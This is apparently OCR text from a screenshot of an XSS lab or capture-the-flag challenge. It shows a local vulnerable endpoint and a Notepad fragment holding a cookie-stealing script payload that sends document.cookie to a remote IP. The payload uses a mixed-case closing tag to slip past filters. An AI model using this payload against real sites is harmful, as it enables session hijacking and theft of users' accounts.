 XSS 001
Not secure | 103.97.125.53
XSS-1 Home
http://127.0.0.1:8000/vuln?param=
Submit
*Untitled - Notepad
File Edit Format View Help
ttp://103.97.125.53:30039/memo?memo="+document.cookie</sCriPt>